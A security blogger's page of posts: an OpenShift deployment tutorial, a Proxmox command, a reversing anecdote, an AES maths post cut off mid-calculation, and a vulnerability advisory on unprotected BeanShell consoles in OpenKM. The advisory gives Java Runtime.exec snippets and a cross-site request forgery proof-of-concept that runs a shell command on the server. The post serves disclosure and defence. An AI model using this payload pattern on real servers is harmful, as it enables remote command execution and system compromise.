
		<header id="branding" role="banner">
			<div class="site-branding">
				<h1 id="site-title"><a href="https://cybrs.wordpress.com/" title="CYBR&#039;s Blog" rel="home">CYBR&#039;s Blog</a></h1>
				<h2 id="site-description">Digital deep sea diving</h2>
			</div>

			
			<div id="header-meta">
							<form method="get" id="search-area" action="https://cybrs.wordpress.com/">
					<div><input type="text" value="Search" name="s" id="search-input" onfocus="this.value='';" /></div>
					<div><input type="image" src="https://s0.wp.com/wp-content/themes/pub/piano-black/img/search-button.gif?m=1303418905i" alt="Search" title="Search" id="search-button" /></div>
				</form>
							<a href="https://cybrs.wordpress.com/feed/" id="rss-feed" title="RSS Feed">RSS</a>
						</div><!-- #header-meta -->

		</header><!-- #branding -->

		<div id="main">
		<div id="primary">
			<div id="content" role="main">

								
					
<article id="post-219" class="post-219 post type-post status-publish format-standard hentry category-cloud-2 category-maintenance category-programming tag-apache tag-cloud tag-git tag-openshift tag-php tag-push tag-redhat tag-rhc">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://cybrs.wordpress.com/2015/11/29/openshift-git-push-your-webpage-to-the-cloud/" rel="bookmark">OpenShift &#8211; git push your webpage to the&nbsp;cloud</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted by </span><span class="author vcard"><a class="url fn n" href="https://cybrs.wordpress.com/author/cbrunsch/" title="View all posts by cbrunsch">cbrunsch</a></span><span class="sep post-date"> on </span><a class="entry-date-link" href="https://cybrs.wordpress.com/2015/11/29/openshift-git-push-your-webpage-to-the-cloud/" rel="bookmark"><time class="entry-date" datetime="2015-11-29T11:00:00+01:00" pubdate>November 29, 2015</time></a>					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>OpenShift provides you with up to three free gadgets. Sufficient cloud space to maintain your PoCs at no cost. The blog shall guide you through the first steps to get your PHP server and pages up and running.</p>
<h3>Setup toolchain (git, ruby gems, rhc)</h3>
<pre>
<strong>bla@blu:~$</strong> sudo apt-get install git-core
...
<strong>bla@blu:~$</strong> sudo gem install rhc
...
<strong>bla@blu:~$</strong> rhc setup
OpenShift Client Tools (RHC) Setup Wizard

This wizard will help you upload your SSH keys, set your application namespace,
and check that other programs like Git are properly installed.

If you have your own OpenShift server, you can specify it now. Just hit enter to
use the server for OpenShift Online: openshift.redhat.com.
Enter the server hostname: |openshift.redhat.com|

You can add more servers later using 'rhc server'.

Login to openshift.redhat.com: bla@blu.bl
Password: ******************************

OpenShift can create and store a token on disk which allows to you to access the
server without using your password. The key is stored in your home directory and
should be kept secret.  You can delete the key at any time by running 'rhc
logout'.
Generate a token now? (yes|no) yes
Generating an authorization token for this client ... done
Saving configuration to /home/user/.openshift/express.conf ... done

Your public SSH key must be uploaded to the OpenShift server to access code.
Upload now? (yes|no)
yes

Since you do not have any keys associated with your OpenShift account, your new
key will be uploaded as the 'default' key.

Uploading key 'default' ... done

Checking for git ... found git version 1.9.1

Checking common problems .. done

Checking for a domain ... none

Applications are grouped into domains - each domain has a unique name (called a
namespace) that becomes part of your public application URL. You may create your
first domain here or leave it blank and use 'rhc create-domain' later. You will
not be able to create an application without completing this step.

Please enter a namespace (letters and numbers only) |&lt;none&gt;|: xmpldomain
Your domain 'xmpldomain' has been successfully created

Checking for applications ... none

Run 'rhc create-app' to create your first application.

Do-It-Yourself 0.1                         rhc create-app &lt;app name&gt; diy-0.1
JBoss Application Server 7                 rhc create-app &lt;app name&gt; jbossas-7
JBoss Data Virtualization 6                rhc create-app &lt;app name&gt; jboss-dv-6.1.0
JBoss Enterprise Application Platform 6    rhc create-app &lt;app name&gt; jbosseap-6
JBoss Unified Push Server 1.0.0.Beta1      rhc create-app &lt;app name&gt; jboss-unified-push-1
JBoss Unified Push Server 1.0.0.Beta2      rhc create-app &lt;app name&gt; jboss-unified-push-2
Jenkins Server                             rhc create-app &lt;app name&gt; jenkins-1
Node.js 0.10                               rhc create-app &lt;app name&gt; nodejs-0.10
PHP 5.3                                    rhc create-app &lt;app name&gt; php-5.3
PHP 5.4                                    rhc create-app &lt;app name&gt; php-5.4
PHP 5.4 with Zend Server 6.1               rhc create-app &lt;app name&gt; zend-6.1
Perl 5.10                                  rhc create-app &lt;app name&gt; perl-5.10
Python 2.6                                 rhc create-app &lt;app name&gt; python-2.6
Python 2.7                                 rhc create-app &lt;app name&gt; python-2.7
Python 3.3                                 rhc create-app &lt;app name&gt; python-3.3
Ruby 1.8                                   rhc create-app &lt;app name&gt; ruby-1.8
Ruby 1.9                                   rhc create-app &lt;app name&gt; ruby-1.9
Ruby 2.0                                   rhc create-app &lt;app name&gt; ruby-2.0
Tomcat 6 (JBoss EWS 1.0)                   rhc create-app &lt;app name&gt; jbossews-1.0
Tomcat 7 (JBoss EWS 2.0)                   rhc create-app &lt;app name&gt; jbossews-2.0
Vert.x 2.1                                 rhc create-app &lt;app name&gt; jboss-vertx-2.1
WildFly Application Server 10              rhc create-app &lt;app name&gt; jboss-wildfly-10
WildFly Application Server 8.2.1.Final     rhc create-app &lt;app name&gt; jboss-wildfly-8
WildFly Application Server 9               rhc create-app &lt;app name&gt; jboss-wildfly-9

You are using 0 of 3 total gears
The following gear sizes are available to you: small

Your client tools are now configured.
</pre>
<p>By now, you have a working environment and setup all necessary credentials and your own cloud space.</p>
<h3>Create your first PHP application (gear, cartridge)</h3>
<pre>
<strong>bla@blu:~$</strong> rhc create-app xmplapp php-5.4
...
Domain:     xmpldomain
Cartridges: php-5.4
Gear Size:  default
Scaling:    no

Creating application 'xmplapp' ... done

Waiting for your DNS name to be available ... done

Cloning into 'xmplapp'... done

Your application 'xmplapp' is now available.

URL:        http://xmplapp-xmpldomain.rhcloud.com/
SSH to:     ab53162a82f1c99023d12af3@xmplapp-xmpldomain.rhcloud.com
Git remote: ssh://ab53162a82f1c99023d12af3@xmplapp-xmpldomain.rhcloud.com/~/git/xmplapp.git/
Cloned to:  /home/user/xmplapp

Run 'rhc show-app xmplapp' for more details about your app.
...
</pre>
<p>You just successfully deployed your web server under your custom domain. You are ready to push your files to your webserver.</p>
<h3>Publish your files using git (git push)</h3>
<p>OpenShift relies on git repositories to synchronize files between the cloud server and your machine. Files in your repo will be pushed to the web servers document root.</p>
<pre>
<strong>bla@blu:~/Dev/rhc-git/xmplapp$</strong> cp ~/Documents/mirror/www.example.org/* . -r

<strong>bla@blu:~/Dev/rhc-git/xmplapp$</strong> ls
myfolder  robots.txt

<strong>bla@blu:~/Dev/rhc-git/xmplapp$</strong> git add -A

<strong>bla@blu:~/Dev/rhc-git/xmplapp$</strong> git commit -a -m 'initial content load'
[master ef9624f] initial content load
1037 files changed, 159387 insertions(+)
...
create mode 100644 robots.txt

<strong>bla@blu:~/Dev/rhc-git/xmplapp$</strong> git push
Counting objects: 1058, done.
Delta compression using up to 4 threads.
Compressing objects: 100% (1046/1046), done.
Writing objects: 100% (1057/1057), 9.25 MiB | 1.22 MiB/s, done.
Total 1057 (delta 531), reused 0 (delta 0)
remote: Stopping PHP 5.4 cartridge (Apache+mod<em>php)
remote: Waiting for stop to finish
remote: Waiting for stop to finish
remote: Building git ref 'master', commit a23b241
remote: Checking .openshift/pear.txt for PEAR dependency...
remote: Preparing build for deployment
remote: Deployment id is ab46361a
remote: Activating deployment
remote: Starting PHP 5.4 cartridge (Apache+mod</em>php)
remote: Application directory "/" selected as DocumentRoot
remote: -------------------------
remote: Git Post-Receive Result: success
remote: Activation status: success
remote: Deployment completed with status: success
To ssh://ab53162a82f1c99023d12af3@xmplapp-xmpldomain.rhcloud.com/~/git/xmplapp.git/
1aa6203..a23b241  master -&gt; master
</pre>
<p>Finally, it&#8217;s all there. Go, have a look at <a href="http://xmplapp-xmpldomain.rhcloud.com/" rel="nofollow">http://xmplapp-xmpldomain.rhcloud.com/</a></p>
<h3>Custom Domain Name (add an alias and CNAME record)</h3>
<p>Add an alias to your PHP application (gear) if your prefer to run it under your custom domain. Run the following command assumed your domain name is <a href="http://www.example.com" rel="nofollow">http://www.example.com</a>. Note, you need to add a CNAME record to your DNS configuration to let <a href="http://www.example.com" rel="nofollow">http://www.example.com</a> point to xmplapp-xmpldomain.rhcloud.com.</p>
<pre>
<strong>bla@blu:~/Dev/rhc-git/xmplapp$</strong> rhc alias add xmplapp www.example.org
Alias 'www.example.org' has been added.
</pre>
<p>Your web page will be reachable by <a href="http://www.example.com" rel="nofollow">http://www.example.com</a>. Note, that TLS (formerly SSL) for custom domains is not available within the free plan.</p>
<h3>Create your first backup (save snapshots)</h3>
<p>Well, it&#8217;s nice to have stuff online but a local backup might come in handy some time. So, let&#8217;s keep a snapshot of the site.</p>
<pre>
<strong>bla@blu:~/Dev/rhc-git$</strong> rhc snapshot save xmplapp
Pulling down a snapshot of application 'xmplapp' to xmplapp.tar.gz ... done
</pre>
<p>rhc will store the snapshot as gzipped tarball (.tar.gz) in the working directory. It&#8217;s named after the application xmplapp.tar.gz.</p>
<pre>
<strong>bla@blu:~/Dev/rhc-git$</strong> ls
xmplapp  xmplapp.tar.gz
</pre>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="comments-link"><a href="https://cybrs.wordpress.com/2015/11/29/openshift-git-push-your-webpage-to-the-cloud/#respond">Leave a comment</a></span>
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://cybrs.wordpress.com/category/cloud-2/" rel="category tag">Cloud</a>, <a href="https://cybrs.wordpress.com/category/maintenance/" rel="category tag">Maintenance</a>, <a href="https://cybrs.wordpress.com/category/programming/" rel="category tag">Programming</a></span>
		<span class="tag-links">Tagged <a href="https://cybrs.wordpress.com/tag/apache/" rel="tag">apache</a>, <a href="https://cybrs.wordpress.com/tag/cloud/" rel="tag">cloud</a>, <a href="https://cybrs.wordpress.com/tag/git/" rel="tag">git</a>, <a href="https://cybrs.wordpress.com/tag/openshift/" rel="tag">openshift</a>, <a href="https://cybrs.wordpress.com/tag/php/" rel="tag">php</a>, <a href="https://cybrs.wordpress.com/tag/push/" rel="tag">push</a>, <a href="https://cybrs.wordpress.com/tag/redhat/" rel="tag">redhat</a>, <a href="https://cybrs.wordpress.com/tag/rhc/" rel="tag">rhc</a></span>	</footer><!-- #entry-meta -->
</article><!-- #post-219 -->

				
					
<article id="post-215" class="post-215 post type-post status-publish format-standard hentry category-maintenance tag-openvz tag-proxmox tag-pvectl tag-template tag-vztemplate">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://cybrs.wordpress.com/2012/05/08/create-a-new-vm-from-a-non-proxmox-appliance-template/" rel="bookmark">Create a new VM from a non-Proxmox appliance&nbsp;template</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted by </span><span class="author vcard"><a class="url fn n" href="https://cybrs.wordpress.com/author/cbrunsch/" title="View all posts by cbrunsch">cbrunsch</a></span><span class="sep post-date"> on </span><a class="entry-date-link" href="https://cybrs.wordpress.com/2012/05/08/create-a-new-vm-from-a-non-proxmox-appliance-template/" rel="bookmark"><time class="entry-date" datetime="2012-05-08T21:52:37+01:00" pubdate>May 8, 2012</time></a>					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>I love Proxmox Virtual Environment when it comes to manage my own &#8220;Cloud&#8221;. However, the version I run (v1.9) has some issues with  non-compliant appliance templates. So if I just copy or wget templates to the cache folder then the Proxmox web GUI marks these as &#8220;&#8211; unknown &#8211;&#8221; and they seem not to be usable to create new virtual machines.</p>
<p><img src="https://cybrs.wordpress.com/wp-content/uploads/2012/05/1336510105193.png?w=549" alt="" /></p>
<p>Don&#8217;t bother&#8230; switch to good old bash and execute the following command with the template of your choice. Note, you should also substitute the rootpasswd string with some meaningful salt/hash combination.</p>
<pre>/usr/bin/pvectl vzcreate 600 --disk 20 --ostemplate local:vztmpl/ubuntu-12.04-x86.tar.gz --rootpasswd $1$gs0UfL2E$ZQaAAAAAAAAAAAAAAA84/G1 --hostname ve600.example.com --nameserver 123.123.123.123 --nameserver 124.124.124.124 --searchdomain example.com --onboot yes --ipset 10.11.12.13 --swap 256 --mem 256 --cpus 1</pre>
<p>Switch back to your web console and enjoy your newly created playground.</p>
<div id="atatags-370373-69721c8c84bc8">
		<script type="text/javascript">
			__ATA = window.__ATA || {};
			__ATA.cmd = window.__ATA.cmd || [];
			__ATA.cmd.push(function() {
				__ATA.initVideoSlot('atatags-370373-69721c8c84bc8', {
					sectionId: '370373',
					format: 'inread'
				});
			});
		</script>
	</div>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="comments-link"><a href="https://cybrs.wordpress.com/2012/05/08/create-a-new-vm-from-a-non-proxmox-appliance-template/#respond">Leave a comment</a></span>
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://cybrs.wordpress.com/category/maintenance/" rel="category tag">Maintenance</a></span>
		<span class="tag-links">Tagged <a href="https://cybrs.wordpress.com/tag/openvz/" rel="tag">openvz</a>, <a href="https://cybrs.wordpress.com/tag/proxmox/" rel="tag">proxmox</a>, <a href="https://cybrs.wordpress.com/tag/pvectl/" rel="tag">pvectl</a>, <a href="https://cybrs.wordpress.com/tag/template/" rel="tag">template</a>, <a href="https://cybrs.wordpress.com/tag/vztemplate/" rel="tag">vztemplate</a></span>	</footer><!-- #entry-meta -->
</article><!-- #post-215 -->

				
					
<article id="post-203" class="post-203 post type-post status-publish format-standard hentry category-reversing tag-contest tag-ollydbg tag-password tag-policy tag-rce tag-username tag-win32">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://cybrs.wordpress.com/2012/03/04/reversing-in-god-mode/" rel="bookmark">Reversing in God&nbsp;Mode</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted by </span><span class="author vcard"><a class="url fn n" href="https://cybrs.wordpress.com/author/cbrunsch/" title="View all posts by cbrunsch">cbrunsch</a></span><span class="sep post-date"> on </span><a class="entry-date-link" href="https://cybrs.wordpress.com/2012/03/04/reversing-in-god-mode/" rel="bookmark"><time class="entry-date" datetime="2012-03-04T21:23:00+01:00" pubdate>March 4, 2012</time></a>					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Fridays, I was approaching a win32 reversing challenge. So I transfered the binary into my Windows XP virtual box and fired-up OllyDbg. The goal was to bypass the username and password prompt that occured on application startup. Hilariously, I was just providing a dummy name and password to the app&#8230;. &#8220;asdf&#8221; &#8220;asdf&#8221; &nbsp;as probably most penetration testers&nbsp;have done so, over and over to test logon prompt behavior.</p>
<p>BANG&#8230; the app is telling me: &#8220;Correct, le clef est Le saucisson vaudois ca rapicole.!&#8221;</p>
<p><img src="https://cybrs.wordpress.com/wp-content/uploads/2012/03/1330892639883.png?w=549" alt="" /></p>
<p>The force was with me and actually, only Chuck Norris could have topped that 🙂 Was I in god mode? Probably not. Later analysis just revealed that the application required the password to be equal to the username and had some minimal restrictions on the credentials length.</p>
<p><img src="https://cybrs.wordpress.com/wp-content/uploads/2012/03/1330892703908.png?w=549" alt="" /></p>
<p>All in all, a 30 seconds excercise.</p>
<p>Lessions learned:<br />
 &#8211; Implement strong pasword policies<br />
 &#8211; Give it a try before you hurry to launch Olly.</p>
<p><img alt="" /></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="comments-link"><a href="https://cybrs.wordpress.com/2012/03/04/reversing-in-god-mode/#respond">Leave a comment</a></span>
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://cybrs.wordpress.com/category/reversing/" rel="category tag">Reversing</a></span>
		<span class="tag-links">Tagged <a href="https://cybrs.wordpress.com/tag/contest/" rel="tag">contest</a>, <a href="https://cybrs.wordpress.com/tag/ollydbg/" rel="tag">ollydbg</a>, <a href="https://cybrs.wordpress.com/tag/password/" rel="tag">password</a>, <a href="https://cybrs.wordpress.com/tag/policy/" rel="tag">policy</a>, <a href="https://cybrs.wordpress.com/tag/rce/" rel="tag">RCE</a>, <a href="https://cybrs.wordpress.com/tag/username/" rel="tag">username</a>, <a href="https://cybrs.wordpress.com/tag/win32/" rel="tag">win32</a></span>	</footer><!-- #entry-meta -->
</article><!-- #post-203 -->

				
					
<article id="post-199" class="post-199 post type-post status-publish format-standard hentry category-advisories category-programming tag-advisory tag-beanshell tag-exec tag-exploit tag-java tag-jvm tag-openkm tag-poc tag-runtime tag-xsrf">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://cybrs.wordpress.com/2012/01/28/beanshell-puts-java-application-servers-at-risk/" rel="bookmark">BeanShell puts Java Application Servers at&nbsp;Risk</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted by </span><span class="author vcard"><a class="url fn n" href="https://cybrs.wordpress.com/author/cbrunsch/" title="View all posts by cbrunsch">cbrunsch</a></span><span class="sep post-date"> on </span><a class="entry-date-link" href="https://cybrs.wordpress.com/2012/01/28/beanshell-puts-java-application-servers-at-risk/" rel="bookmark"><time class="entry-date" datetime="2012-01-28T02:47:21+01:00" pubdate>January 28, 2012</time></a>					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Developers increasingly integrate BeanShell support into web applications to provide end users and administrators with a simple extension framework. But be warned! BeanShell support without appropriate access control will put the hosting web server at severe risk. An attacker could easily execute operating system calls and without appropriate system hardening such an attack will immediately result in full system compromise.</p>
<p>The BeanShell[1] is an environment that provides execution of Java code snippets in the web application context. The shell supports full Java language syntax and some loose structures for convenience. Be aware, to run code within an Java Virtual Machine (JVM) means to run code on the server. The following screenshot shows BeanShell enabled web application that just run a hello world command.</p>
<p><img src="https://cybrs.wordpress.com/wp-content/uploads/2012/01/1327715060872.png?w=549" alt="" /></p>
<p>However, to be able to do some meaningful attacks one must first overcome and understand some limitations of the Java Runtime.getRuntime().exec() method. Simply putting a whole command into the exec method will not run properly since Java will internally tokenize the String and redirect IO streams. The first argument will be taken as executable. All remaining tokens will be passed as parameters to the executable. Thus, the below statement will not work as intended because the &ldquo;-c&rdquo; parameter awaits a single argument.</p>
<p><code> Runtime.getRuntime().exec("/bin/sh -c /bin/echo pwned &gt; /tmp/poc"};</code></p>
<p>Following that, command injection in Java is a difficult thing to do since the attacker mostly just gains control over the parameters. However, in BeanShell we are pretty free to choose from the whole arsenal of Java API classes and methods. Finally, a correct call would look like:</p>
<p><code> String[] cmd = {"/bin/sh", "-c", "/bin/echo pwned &gt; /tmp/poc"};<br />
</code><span style="font-family:monospace;">Runtime.getRuntime().exec(cmd);</span></p>
<p>That way, Java will pass &ldquo;/bin/echo pwned &gt; /tmp/poc&rdquo; correctly. Unfortunately, there is another limitation on the IO streams. Thus, to read and process the output of a command the InputStream classes will be needed. The following snippet is a working example with the Unix list directory (ls) command.</p>
<p><code> import java.io.*;</code></p>
<p><span style="font-family:monospace;">try {<br />
</span><span style="font-family:monospace;">&nbsp; &nbsp; Process ls_proc = Runtime.getRuntime().exec(&#8220;/bin/ls -lah&#8221;);<br />
</span><span style="font-family:monospace;">&nbsp; &nbsp; DataInputStream ls</span><em>in = new DataInputStream(ls</em><span style="font-family:monospace;">proc.getInputStream());<br />
</span><span style="font-family:monospace;">&nbsp; &nbsp; String ls_str;</span></p>
<p><code>&nbsp; &nbsp; while ((ls<em>str = ls</em>in.readLine()) != null)<br />
</code><span style="font-family:monospace;">&nbsp; &nbsp; &nbsp; &nbsp; print(ls_str + &#8221; &#8220;);</span></p>
<p><span style="font-family:monospace;">} catch (IOException e) {<br />
</span><span style="font-family:monospace;">}</span></p>
<p>So, you might be asking yourself how this ex-course on the Runtime class&rsquo;s exec method is related to BeanShell support in web applications?</p>
<p>I have published an advisory[3] on insufficient access control of an integrated BeanShell in an Enterprise Java (J2EE) based document management system software (OpenKM). An attacker could prepare en evil e-mail or website that runs a malicious command on the server if the OpenKM administrator clicks on the link or visits the prepared website.</p>
<p>For example, an attacker would simply embed the below JavaScript exploit code into a web page to cause writing a proof of concept file into the /tmp folder.</p>
<p><code> img = new Image();<br />
</code><span style="font-family:monospace;">img.src=&#8221;<a href="http://example.com/OpenKM/admin/scripting.jsp?script=String%5B%5D+cmd+%3D+%7B%22%2Fbin%2Fsh%22%2C+%22-c%22%2C+%22%2Fbin%2Fecho+pwned+%3E+%2Ftmp%2Fpoc%22%7D%3BRuntime.getRuntime%28%29.exec%28cmd%29%3B&#038;#8221" rel="nofollow">http://example.com/OpenKM/admin/scripting.jsp?script=String%5B%5D+cmd+%3D+%7B%22%2Fbin%2Fsh%22%2C+%22-c%22%2C+%22%2Fbin%2Fecho+pwned+%3E+%2Ftmp%2Fpoc%22%7D%3BRuntime.getRuntime%28%29.exec%28cmd%29%3B&#038;#8221</a>;</span></p>
<p>Related vulnerabilities are often seen in administrative interfaces of web apps. The attack scheme is also known as Cross-site Request Forgery or XSRF[4]. There are several ways to approach the issue. Either ensure proper access controls[5] or lock down the JVM using Java security policies and the Security Manager[6]. In the end, system hardening may help limiting collateral damage in case of successful attacks.</p>
<p>References<br />
[1] <a href="http://www.beanshell.org/">http://www.beanshell.org/<br />
</a>[2] <a href="http://www.ensta-paristech.fr/~diam/java/online/io/javazine.html">http://www.ensta-paristech.fr/~diam/java/online/io/javazine.html<br />
</a>[3] <a href="http://www.csnc.ch/misc/files/advisories/COMPASS-2012-002_openkm_xsrf_os_command_execution.txt">http://www.csnc.ch/misc/files/advisories/COMPASS-2012-002<em>openkm</em>xsrf<em>os</em>command_execution.txt<br />
</a>[4] <a href="https://www.owasp.org/index.php/Cross-Site_Request_Forgery_%28CSRF%29">https://www.owasp.org/index.php/Cross-Site<em>Request</em>Forgery_%28CSRF%29<br />
</a>[5] <a href="https://www.owasp.org/index.php/Cross-Site_Request_Forgery_%28CSRF%29_Prevention_Cheat_Sheet">https://www.owasp.org/index.php/Cross-Site<em>Request</em>Forgery<em>%28CSRF%29</em>Prevention<em>Cheat</em>Sheet<br />
</a>[6] <a href="http://docs.oracle.com/javase/7/docs/api/java/lang/RuntimePermission.html">http://docs.oracle.com/javase/7/docs/api/java/lang/RuntimePermission.html</a></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="comments-link"><a href="https://cybrs.wordpress.com/2012/01/28/beanshell-puts-java-application-servers-at-risk/#respond">Leave a comment</a></span>
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://cybrs.wordpress.com/category/advisories/" rel="category tag">Advisories</a>, <a href="https://cybrs.wordpress.com/category/programming/" rel="category tag">Programming</a></span>
		<span class="tag-links">Tagged <a href="https://cybrs.wordpress.com/tag/advisory/" rel="tag">advisory</a>, <a href="https://cybrs.wordpress.com/tag/beanshell/" rel="tag">beanshell</a>, <a href="https://cybrs.wordpress.com/tag/exec/" rel="tag">exec</a>, <a href="https://cybrs.wordpress.com/tag/exploit/" rel="tag">exploit</a>, <a href="https://cybrs.wordpress.com/tag/java/" rel="tag">java</a>, <a href="https://cybrs.wordpress.com/tag/jvm/" rel="tag">jvm</a>, <a href="https://cybrs.wordpress.com/tag/openkm/" rel="tag">openkm</a>, <a href="https://cybrs.wordpress.com/tag/poc/" rel="tag">PoC</a>, <a href="https://cybrs.wordpress.com/tag/runtime/" rel="tag">runtime</a>, <a href="https://cybrs.wordpress.com/tag/xsrf/" rel="tag">xsrf</a></span>	</footer><!-- #entry-meta -->
</article><!-- #post-199 -->

				
					
<article id="post-185" class="post-185 post type-post status-publish format-standard hentry category-cryptography tag-aes tag-mixcolumns tag-modulo tag-multiplication tag-rijndael tag-round tag-subbytes">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://cybrs.wordpress.com/2012/01/11/aes-maths-rijndael-multiplication/" rel="bookmark">AES Maths (Rijndael&nbsp;multiplication)</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted by </span><span class="author vcard"><a class="url fn n" href="https://cybrs.wordpress.com/author/cbrunsch/" title="View all posts by cbrunsch">cbrunsch</a></span><span class="sep post-date"> on </span><a class="entry-date-link" href="https://cybrs.wordpress.com/2012/01/11/aes-maths-rijndael-multiplication/" rel="bookmark"><time class="entry-date" datetime="2012-01-11T15:38:35+01:00" pubdate>January 11, 2012</time></a>					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>I&#8217;m currently fighthing with some AES maths and just figured how to properly calculate the modulo of the polynominal calculations in AES&nbsp;(Rijndael). The encryption algorithm uses that calculation in the SubBytes and MixColumns operation within each round. Actually, the final round of the 10 rounds specified in AES does not run the MixColumns operation. &nbsp;However, multiplications in Rijndaels GF(2<span style="vertical-align:25%;font-size:.75em;">8</span>) are basically multiplications modulo m(x) whereby the &#8220;Rijndael polinominal&#8221; m(x)=x<span style="vertical-align:25%;font-size:.75em;">8</span>+x<span style="vertical-align:25%;font-size:.75em;">4</span>+x<span style="vertical-align:25%;font-size:.75em;">3</span>+x+1. Thus a multiplication in AES&nbsp;works as follows:</p>
<p>Basic multiplication:</p>
<p style="padding-left:30px;"><strong>(x<span style="vertical-align:25%;font-size:.75em;">6</span>+x<span style="vertical-align:25%;font-size:.75em;">4</span>+x<span style="vertical-align:25%;font-size:.75em;">2</span>+x+1)&middot;(x<span style="vertical-align:25%;font-size:.75em;">7</span>+x+1)</strong> =&nbsp;<br />
 x<span style="vertical-align:25%;font-size:.75em;">13</span>+x<span style="vertical-align:25%;font-size:.75em;">11</span>+x<span style="vertical-align:25%;font-size:.75em;">9</span>+x<span style="vertical-align:25%;font-size:.75em;">8</span>+<span style="color:#ff0000;">x<span style="vertical-align:25%;font-size:.75em;">7</span></span>+<span style="color:#ff0000;">x<span style="vertical-align:25%;font-size:.75em;">7</span></span>+x<span style="vertical-align:25%;font-size:.75em;">5</span>+x<span style="vertical-align:25%;font-size:.75em;">3</span>+<span style="color:#ff0000;">x<span style="vertical-align:25%;font-size:.75em;">2</span></span>+<span style="color:#ff0000;">x</span>+x<span style="vertical-align:25%;font-size:.75em;">6</span>+x<span style="vertical-align:25%;font-size:.75em;">4</span>+<span style="color:#ff0000;">x<span style="vertical-align:25%;font-size:.75em;">2</span></span>+<span style="color:#ff0000;">x</span>+1 =&nbsp;<br />
 x<span style="vertical-align:25%;font-size:.75em;">13</span>+x<span style="vertical-align:25%;font-size:.75em;">11</span>+x<span style="vertical-align:25%;font-size:.75em;">9</span>+x<span style="vertical-align:25%;font-size:.75em;">8</span>+x<span style="vertical-align:25%;font-size:.75em;">5</span>+x<span style="vertical-align:25%;font-size:.75em;">6</span>+x<span style="vertical-align:25%;font-size:.75em;">4</span>+x<span style="vertical-align:25%;font-size:.75em;">3</span>+1</p>
<p>Modulo calculation:</p>
<p style="padding-left:30px;">(x<span style="vertical-align:25%;font-size:.75em;">13</span>+x<span style="vertical-align:25%;font-size:.75em;">11</span>+x<span style="vertical-align:25%;font-size:.75em;">9</span>+x<span style="vertical-align:25%;font-size:.75em;">8</span>+x<span style="vertical-align:25%;font-size:.75em;">5</span>+x<span style="vertical-align:25%;font-size:.75em;">6</span>+x<span style="vertical-align:25%;font-size:.75em;">4</span>+x<span style="vertical-align:25%;font-size:.75em;">3</span>+1) mod m(x) =<br />
 (x<span style="vertical-align:25%;font-size:.75em;">13</span>+x<span style="vertical-align:25%;font-size:.75em;">11</span>+x<span style="vertical-align:25%;font-size:.75em;">9</span>+x<span style="vertical-align:25%;font-size:.75em;">8</span>+x<span style="vertical-align:25%;font-size:.75em;">5</span>+x<span style="vertical-align:25%;font-size:.75em;">6</span>+x<span style="vertical-align:25%;font-size:.75em;">4</span>+x<span style="vertical-align:25%;font-size:.75em;">3</span>+1) mod (x<span style="vertical-align:25%;font-size:.75em;">8</span>+x<span style="vertical-align:25%;font-size:.75em;">4</span>+x<span style="vertical-align:25%;font-size:.75em;">3</span>+x+1) =<strong>&nbsp;x<span style="vertical-align:25%;font-size:.75em;">7</span>+x<span style="vertical-align:25%;font-size:.75em;">6</span>+1</strong><br />
 &#8211; (x<span style="vertical-align:25%;font-size:.75em;">13</span>+x<span style="vertical-align:25%;font-size:.75em;">9</span>+x<span style="vertical-align:25%;font-size:.75em;">8</span>+x<span style="vertical-align:25%;font-size:.75em;">6</span>+x<span style="vertical-align:25%;font-size:.75em;">5</span>) <span style="color:#808080;">note, this line is&nbsp;x<span style="vertical-align:25%;font-size:.75em;">5</span><strong>&middot;</strong>m(x)<br />
 </span>&nbsp; &nbsp; &nbsp; &nbsp; x<span style="vertical-align:25%;font-size:.75em;">11</span>+x<span style="vertical-align:25%;font-size:.75em;">4</span>+x<span style="vertical-align:25%;font-size:.75em;">3</span>+1<br />
 &nbsp; &nbsp; &nbsp; &nbsp; &#8211; (x<span style="vertical-align:25%;font-size:.75em;">11</span>+x<span style="vertical-align:25%;font-size:.75em;">7</span>+x<span style="vertical-align:25%;font-size:.75em;">6</span>+x<span style="vertical-align:25%;font-size:.75em;">4</span>+x<span style="vertical-align:25%;font-size:.75em;">3</span>)&nbsp;<span style="color:#808080;">note, this line is&nbsp;x</span><span style="vertical-align:25%;font-size:.75em;">3</span><strong>&middot;</strong><span style="color:#808080;">m(x)<br />
 </span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; x<span style="vertical-align:25%;font-size:.75em;">7</span>+x<span style="vertical-align:25%;font-size:.75em;">6</span>+1</p>
<p>Finally, the result and its binary representation of the multiplication in&nbsp;GF(2<span style="vertical-align:25%;font-size:.75em;">8</span>)&nbsp;is:</p>
